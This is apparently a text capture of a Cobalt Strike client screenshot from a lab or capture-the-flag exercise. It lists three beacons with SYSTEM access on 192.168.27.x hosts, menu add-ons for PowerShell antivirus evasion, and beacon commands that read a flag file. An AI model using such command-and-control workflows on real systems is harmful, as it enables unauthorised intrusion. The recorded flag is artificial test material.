 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 3
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs Administrator * NISP-PC elevation_service.exe 1376 x64 局域网 1ms
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 3ms
192.168.27.100 192.168.27.110 cs SYSTEM * WIN-AAL3RP4ELEQ 6666.exe 5236 x86 未知 Bid: 235227098 NT: 6.2 113ms
事件日志 X 事件日志 X Beacon 192.168.27.100@1376 X Beacon 192.168.27.110@5236 X
278kb fil 11/25/2024 17:58:57 6666.exe
417kb fil 08/22/2013 13:31:45 bootmgr
1b fil 06/18/2013 20:18:29 BOOTNXT
384mb fil 11/28/2023 15:14:32 pagefile.sys
192b fil 11/25/2024 17:53:31 ping.txt
beacon> cd flag
[*] cd flag
[+] host called home, sent: 12 bytes
beacon> cat flag.txt
[*] Tasked beacon to Cat file: flag.txt
[+] host called home, sent: 16 bytes
beacon> shell type flag.txt
[*] Tasked beacon to run: type flag.txt
[*] Hello,Dog cs.
[+] host called home, sent: 44 bytes
[+] received output:
A49Q2Ds5w3
[WIN-AAL3RP4ELEQ] - x64 | SYSTEM * | 5236 - x86 | Parent 1376 | Note: Bid: 235227098 NT: 6.2 last:113ms
beacon>